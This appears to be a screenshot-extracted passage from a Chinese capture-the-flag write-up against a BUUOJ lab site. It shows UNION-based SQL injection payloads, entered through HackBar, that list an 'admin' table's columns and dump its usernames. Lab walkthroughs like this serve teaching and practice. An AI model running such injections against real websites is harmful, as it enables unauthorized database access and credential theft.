 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
6、查看列名:
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='表名'
输入
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='admin'
回显
title "1"
content "id,username,password"
发现有3个列：id,username,password
我们需要 username 和 password 这两个个列
7、查看字段:
模板:
?id=-1 union select 1,group_concat(列名) from 表名
此处我用到的为
输入
?id=-1 union select 1,group_concat(username) from admin
回显得到有一个用户admin
title "1"
a6153502-790a-4317-82b8-02b
a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81
设置
其他书签
移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开
title: "1"
content: "id,username,password"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/backend
/content_detail.php?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='admin'
Post data Referer User Agent Cookies Add Header Clear All